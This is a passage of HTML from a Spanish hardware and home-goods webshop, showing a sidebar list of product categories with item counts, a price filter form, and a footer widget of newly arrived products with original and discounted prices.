<li class="cat-item cat-item-59976"><a href="https://bricoset.com/llaves-fijas/">Llaves fijas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60291"><a href="https://bricoset.com/malla-de-sombreo-al-90/">Malla de sombreo al 90%</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-60265"><a href="https://bricoset.com/malla-de-sombreo-clasica/">Malla de sombreo clásica</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60376"><a href="https://bricoset.com/malla-revoco/">Malla revoco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59819"><a href="https://bricoset.com/mallas-agricolas/">Mallas agricolas</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60262"><a href="https://bricoset.com/mallas-de-plastico/">Mallas de plástico</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60261"><a href="https://bricoset.com/mallas-metalicas/">Mallas metálicas</a> <span class="count">(39)</span></li>
<li class="cat-item cat-item-60264"><a href="https://bricoset.com/mallas-mosquiteras/">Mallas mosquiteras</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60001"><a href="https://bricoset.com/mangos/">Mangos</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59942"><a href="https://bricoset.com/mangos-corredizos/">Mangos corredizos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60006"><a href="https://bricoset.com/mangos-para-mazas/">Mangos para Mazas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60002"><a href="https://bricoset.com/mangos-para-palas/">Mangos para Palas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60011"><a href="https://bricoset.com/mangos-para-picos/">Mangos para Picos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59846"><a href="https://bricoset.com/mangueras/">Mangueras</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-60393"><a href="https://bricoset.com/mangueras-aire-comprimido/">Mangueras aire comprimido</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60683"><a href="https://bricoset.com/mangueras-para-piscinas/">Mangueras para piscinas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60522"><a href="https://bricoset.com/manillas-manillones-y-pomos-de-paso/">Manillas, manillones y pomos de paso</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59834"><a href="https://bricoset.com/mantas-y-plasticos-para-agricultura/">Mantas y plasticos para agricultura</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59900"><a href="https://bricoset.com/manteles-y-hules/">Manteles y hules</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60087"><a href="https://bricoset.com/maquinas-de-soldar-y-accesorios/">Máquinas de soldar y accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60392"><a href="https://bricoset.com/maquinas-y-herramientas-aire-comprimido/">Máquinas y herramientas aire comprimido</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59928"><a href="https://bricoset.com/marcadores-y-senaladores/">Marcadores y señaladores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60090"><a href="https://bricoset.com/martillos-demoledores-y-electroneumaticos/">Martillos demoledores y electroneumáticos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60136"><a href="https://bricoset.com/mascarillas-desechables/">Mascarillas desechables</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60373"><a href="https://bricoset.com/materiales-varios-de-construccion/">Materiales varios de construcción</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60501"><a href="https://bricoset.com/materiales-varios-fontaneria/">Materiales varios fontaneria</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59924"><a href="https://bricoset.com/mazas-y-picos/">Mazas y Picos</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60017"><a href="https://bricoset.com/medidores-laser/">Medidores laser</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60641"><a href="https://bricoset.com/mesas/">Mesas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60676"><a href="https://bricoset.com/mesas-sillas-tumbonas/">Mesas / Sillas / Tumbonas</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60603"><a href="https://bricoset.com/mesas-de-plancha/">Mesas de plancha</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60158"><a href="https://bricoset.com/mezcladores/">Mezcladores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60091"><a href="https://bricoset.com/mezcladores-electricos-y-accesorios/">Mezcladores eléctricos y accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60639"><a href="https://bricoset.com/mobiliario-y-complementos-jardin/">MOBILIARIO Y COMPLEMENTOS JARDIN</a> <span class="count">(79)</span></li>
<li class="cat-item cat-item-60599"><a href="https://bricoset.com/modulos-estanteria-kit/">Módulos estantería (Kit)</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59837"><a href="https://bricoset.com/mosquiteras-antimosquitos-antipalomas/">Mosquiteras / antimosquitos / antipalomas</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-59858"><a href="https://bricoset.com/mosquiteras-fabricadas/">Mosquiteras fabricadas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60324"><a href="https://bricoset.com/moto/">Moto</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-59844"><a href="https://bricoset.com/motosierras-y-accesorios/">Motosierras y accesorios</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60561"><a href="https://bricoset.com/muelles-cierrapuertas-telesco/">Muelles cierrapuertas Telesco</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60563"><a href="https://bricoset.com/muelles-cierrapuertas-tesa/">Muelles cierrapuertas Tesa</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60560"><a href="https://bricoset.com/muelles-cierrapuertas-ucem/">Muelles cierrapuertas Ucem</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60562"><a href="https://bricoset.com/muelles-cierrapuertas-wolfpack/">Muelles cierrapuertas Wolfpack</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60082"><a href="https://bricoset.com/multiherramientas/">Multiherramientas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60673"><a href="https://bricoset.com/neveras/">Neveras</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59926"><a href="https://bricoset.com/niveles/">Niveles</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60092"><a href="https://bricoset.com/niveles-y-medidores-laser/">Niveles y medidores laser</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60596"><a href="https://bricoset.com/orden-y-limpieza/">ORDEN Y LIMPIEZA</a> <span class="count">(102)</span></li>
<li class="cat-item cat-item-59873"><a href="https://bricoset.com/paelleras-y-paelleros/">Paelleras y paelleros</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-59925"><a href="https://bricoset.com/palas-y-palotes/">Palas y Palotes</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60138"><a href="https://bricoset.com/pantallas-de-soldar/">Pantallas de soldar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60141"><a href="https://bricoset.com/pantalones-de-trabajo/">Pantalones de trabajo</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-60609"><a href="https://bricoset.com/papeleras/">Papeleras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60675"><a href="https://bricoset.com/parasoles/">Parasoles</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60215"><a href="https://bricoset.com/pasadores/">Pasadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60285"><a href="https://bricoset.com/pasadores-3/">Pasadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60175"><a href="https://bricoset.com/pegamentos-de-contacto/">Pegamentos de contacto</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60173"><a href="https://bricoset.com/pegamentos-nural-especificos/">Pegamentos Nural específicos</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60176"><a href="https://bricoset.com/pegamentos-pvc-y-limpiador/">Pegamentos Pvc y limpiador</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60637"><a href="https://bricoset.com/pequeno-electrodomestico/">Pequeño electrodoméstico</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60618"><a href="https://bricoset.com/perfil-estanteria-ranurada/">Perfil estantería ranurada</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60648"><a href="https://bricoset.com/pergolas/">Pergolas</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60379"><a href="https://bricoset.com/persianas-burletes/">Persianas / Burletes</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60584"><a href="https://bricoset.com/picaportes-azbe/">Picaportes Azbe</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60154"><a href="https://bricoset.com/pintura/">Pintura</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60666"><a href="https://bricoset.com/piscina-playa-camping-y-nieve/">PISCINA, PLAYA, CAMPING Y NIEVE</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-60033"><a href="https://bricoset.com/pistolas-termocolantes/">Pistolas termocolantes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60182"><a href="https://bricoset.com/pistolas-y-aplicaddores-de-silicona/">Pistolas y aplicaddores de silicona</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60468"><a href="https://bricoset.com/plafones-reducciones-y-abrazaderas-estufa/">Plafones / Reducciones y Abrazaderas estufa</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59874"><a href="https://bricoset.com/planchas-y-asadoras/">Planchas y asadoras</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60422"><a href="https://bricoset.com/polimetros-y-tester/">Polimetros y Tester</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60034"><a href="https://bricoset.com/polipastos-electricos-de-elevacion/">Polipastos eléctricos de elevación</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60556"><a href="https://bricoset.com/pomos-tesa/">Pomos Tesa</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60557"><a href="https://bricoset.com/pomos-ucem/">Pomos Ucem</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60558"><a href="https://bricoset.com/pomos-wolfpack/">Pomos Wolfpack</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60044"><a href="https://bricoset.com/portabrocas-y-llaves/">Portabrocas y llaves</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59853"><a href="https://bricoset.com/portamangueras/">Portamangueras</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59850"><a href="https://bricoset.com/programadores-riego/">Programadores riego</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60332"><a href="https://bricoset.com/pulpos-y-agarres-3/">Pulpos y agarres</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60327"><a href="https://bricoset.com/pulpos-y-agarres-2/">Pulpos y agarres</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60319"><a href="https://bricoset.com/pulpos-y-agarres/">Pulpos y agarres</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60488"><a href="https://bricoset.com/racores-y-juntas/">Racores y juntas</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60024"><a href="https://bricoset.com/raederas-y-rastrillos/">Raederas y Rastrillos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60099"><a href="https://bricoset.com/rastrillos-y-horcas/">Rastrillos y Horcas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59902"><a href="https://bricoset.com/recipientes-y-botellas-hermeticas/">Recipientes y Botellas herméticas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60381"><a href="https://bricoset.com/recogedores-y-accesorios-persiana/">Recogedores y accesorios persiana</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59839"><a href="https://bricoset.com/recortabordes-y-accesorios/">Recortabordes y accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60377"><a href="https://bricoset.com/reguladores-de-gas/">Reguladores de gas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60414"><a href="https://bricoset.com/relojes/">Relojes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59953"><a href="https://bricoset.com/remachadoras-y-remaches/">Remachadoras y remaches</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60343"><a href="https://bricoset.com/rieles/">Rieles</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60350"><a href="https://bricoset.com/rieles-y-estores-accesorios/">Rieles y estores (Accesorios)</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60399"><a href="https://bricoset.com/ruedas/">Ruedas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60401"><a href="https://bricoset.com/ruedas-de-carretilla/">Ruedas de carretilla</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60400"><a href="https://bricoset.com/ruedas-industriales/">Ruedas Industriales</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60295"><a href="https://bricoset.com/ruedas-para-carretillas/">Ruedas para carretillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59872"><a href="https://bricoset.com/sartenes/">Sartenes</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60627"><a href="https://bricoset.com/seguridad-hogar-proteccion-infantil/">Seguridad hogar / Protección infantil</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60103"><a href="https://bricoset.com/seguridad-y-vestuario/">SEGURIDAD Y VESTUARIO</a> <span class="count">(97)</span></li>
<li class="cat-item cat-item-60169"><a href="https://bricoset.com/sellantes-adhesivos-masillas-cintas/">Sellantes / Adhesivos / Masillas / Cintas</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-60106"><a href="https://bricoset.com/senalizacion/">Señalización</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60097"><a href="https://bricoset.com/serruchos-de-podar/">Serruchos de podar</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60101"><a href="https://bricoset.com/serruchos-de-podar-recambios/">Serruchos de podar (Recambios)</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59845"><a href="https://bricoset.com/serruchos-de-podar-y-accesorios/">Serruchos de podar y accesorios</a> <span class="count">(22)</span></li>
<li class="cat-item cat-item-59820"><a href="https://bricoset.com/setos-cesped-y-ocultacion/">Setos, césped y ocultación</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60031"><a href="https://bricoset.com/sierras-electricas/">Sierras eléctricas</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60480"><a href="https://bricoset.com/sifones-y-valvulas/">Sifones y válvulas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60640"><a href="https://bricoset.com/sillas/">Sillas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60467"><a href="https://bricoset.com/sombreros-para-estufas/">Sombreros para estufas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60646"><a href="https://bricoset.com/sombrillas/">Sombrillas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59921"><a href="https://bricoset.com/sopletes/">Sopletes</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60478"><a href="https://bricoset.com/sopletes-y-estano/">Sopletes y estaño</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59875"><a href="https://bricoset.com/soportes-de-jamon/">Soportes de jamón</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60405"><a href="https://bricoset.com/soportes-electrodomesticos-y-cocina/">Soportes electrodomésticos y cocina</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60334"><a href="https://bricoset.com/soportes-para-bici/">Soportes para bici</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60066"><a href="https://bricoset.com/soportes-para-coronas/">Soportes para coronas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60254"><a href="https://bricoset.com/soportes-para-madera/">Soportes para madera</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60204"><a href="https://bricoset.com/soportes-tv/">Soportes TV</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60404"><a href="https://bricoset.com/soportes-tv-2/">Soportes TV</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60338"><a href="https://bricoset.com/suelos-de-goma-pvimentos-y-felpudos/">Suelos de goma / Pvimentos y felpudos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60209"><a href="https://bricoset.com/sujetacables/">Sujetacables</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60279"><a href="https://bricoset.com/sujetacables-3/">Sujetacables</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59836"><a href="https://bricoset.com/sulfatadoras-y-pulverizadores/">Sulfatadoras y pulverizadores</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60481"><a href="https://bricoset.com/sumideros-calderetas-y-botes-sifonicos/">Sumideros, calderetas y botes sifónicos</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60636"><a href="https://bricoset.com/taburetes/">Taburetes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60241"><a href="https://bricoset.com/tacos/">Tacos</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60245"><a href="https://bricoset.com/tacos-con-tornillo/">Tacos con tornillo</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60250"><a href="https://bricoset.com/tacos-multiaccion-mu-con-tornillo/">Tacos multiacción MU con tornillo</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60243"><a href="https://bricoset.com/tacos-nylon-grises/">Tacos nylon grises</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60089"><a href="https://bricoset.com/taladros-y-atornilladores-electricos/">Taladros y Atornilladores eléctricos</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60497"><a href="https://bricoset.com/tanques-de-cisterna/">Tanques de cisterna</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60375"><a href="https://bricoset.com/tapajuntas-y-pisacables/">Tapajuntas y pisacables</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60397"><a href="https://bricoset.com/tapajuntas-y-pisacables-2/">Tapajuntas y pisacables</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60503"><a href="https://bricoset.com/tapas-wc/">Tapas WC</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60109"><a href="https://bricoset.com/tela-balizamiento-y-setas-protectoras/">Tela balizamiento y setas protectoras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59857"><a href="https://bricoset.com/tela-mosquitera-en-rollos/">Tela mosquitera en rollos</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59913"><a href="https://bricoset.com/tenazas/">Tenazas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60602"><a href="https://bricoset.com/tendederos/">Tendederos</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60601"><a href="https://bricoset.com/tender-planchar-lavar/">Tender / Planchar / Lavar</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-60210"><a href="https://bricoset.com/tensores/">Tensores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60280"><a href="https://bricoset.com/tensores-3/">Tensores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60607"><a href="https://bricoset.com/termometros/">Termómetros</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60457"><a href="https://bricoset.com/termoventiladores-y-termoconvectores/">Termoventiladores y termoconvectores</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59826"><a href="https://bricoset.com/tijeras-1-mano/">Tijeras 1 mano</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59827"><a href="https://bricoset.com/tijeras-2-manos/">Tijeras 2 manos</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60597"><a href="https://bricoset.com/tijeras-de-costura-y-confeccion-2/">Tijeras de costura y confección</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60026"><a href="https://bricoset.com/tijeras-de-costura-y-confeccion/">Tijeras de costura y confección</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59825"><a href="https://bricoset.com/tijeras-de-poda-y-recoleccion/">Tijeras de poda y recoleccion</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-60098"><a href="https://bricoset.com/tijeras-de-podar-y-recolectar/">Tijeras de podar y recolectar</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60432"><a href="https://bricoset.com/timbres-alarmas-domotica/">Timbres / Alarmas / Domótica</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59930"><a href="https://bricoset.com/tiralineas-y-plomadas/">Tiralineas y plomadas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60199"><a href="https://bricoset.com/tornillos/">Tornillos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59982"><a href="https://bricoset.com/tornillos-de-banco/">Tornillos de banco</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60203"><a href="https://bricoset.com/tornillos-para-tiradores-muebles/">Tornillos para tiradores muebles</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59917"><a href="https://bricoset.com/torniquetes/">Torniquetes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60105 current-cat"><a href="https://bricoset.com/trajes-de-agua/">Trajes de agua</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60294"><a href="https://bricoset.com/transpaletas-de-almacen/">Transpaletas de almacén</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60260"><a href="https://bricoset.com/trefileria/">Trefileria</a> <span class="count">(135)</span></li>
<li class="cat-item cat-item-60018"><a href="https://bricoset.com/tubo-transparente-de-nivel/">Tubo transparente de nivel</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60466"><a href="https://bricoset.com/tubos-para-estufa/">Tubos para estufa</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60500"><a href="https://bricoset.com/tubos-salida-de-humos/">Tubos salida de humos</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60642"><a href="https://bricoset.com/tumbonas-de-jardin/">Tumbonas de jardín</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59877"><a href="https://bricoset.com/utensilios-cocina/">Utensilios cocina</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60255"><a href="https://bricoset.com/varilla-roscada/">Varilla roscada</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59947"><a href="https://bricoset.com/vasos/">Vasos</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60454"><a href="https://bricoset.com/ventilacion-y-calefaccion/">VENTILACION Y CALEFACCION</a> <span class="count">(101)</span></li>
<li class="cat-item cat-item-60455"><a href="https://bricoset.com/ventiladores/">Ventiladores</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60354"><a href="https://bricoset.com/visillos/">Visillos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60628"><a href="https://bricoset.com/zapateros-y-pongotodo/">Zapateros y pongotodo</a> <span class="count">(2)</span></li>
</ul></aside><aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filtrar por precio</span><div class="is-divider small"></div>
<form method="get" action="https://bricoset.com/trajes-de-agua/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Precio mínimo</label>
<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Precio mínimo" />
<label class="screen-reader-text" for="max_price">Precio máximo</label>
<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Precio máximo" />
<button type="submit" class="button">Filtrar</button>
<div class="price_label" style="display:none;">
Precio: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
</aside>			</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
<div class="row large-columns-3 mb-0">
<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Ultimos en llegar</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://bricoset.com/deshollinador-kit-estufa-pellet-80-100-mm-25-m/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/22020200-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Deshollinador Kit Estufa Pellet 80/100 mm 2" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/22020200-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/22020200-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/22020200-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/22020200-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/22020200-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/22020200-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/22020200.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Deshollinador Kit Estufa Pellet 80/100 mm 2,5 m</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 21,55&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 18,85&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/armario-resina-bajo-68x37x84-cm-color-gris-oscuro/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/21030314-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Armario Resina Bajo  68x37x84 cm. Color gris oscuro." decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/21030314-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/21030314-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/21030314-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/21030314-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/21030314-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/21030314-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/21030314.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Armario Resina Bajo  68x37x84 cm. Color gris oscuro.</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>50,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 50,25&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>48,10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 48,10&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/cortarremaches-900-mm-36-hojas-de-cromo-vanadio/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/02510412-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Cortarremaches 900 mm / 36&quot; Hojas de Cromo Vanadio" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/02510412-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/02510412-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/02510412-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/02510412-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/02510412-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/02510412-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/02510412.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Cortarremaches 900 mm / 36" Hojas de Cromo Vanadio</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>58,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 58,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>47,65<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 47,65&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/aspirador-cenizas-wolfpack-1200-watt-15-litros/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/07010550-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador Cenizas Wolfpack 1200 Watt. 15 Litros" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/07010550-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/07010550-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/07010550-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/07010550-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/07010550-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/07010550.jpg 800w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador Cenizas Wolfpack 1200 Watt. 15 Litros</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 39,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>38,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 38,40&euro;.</span>
</li>
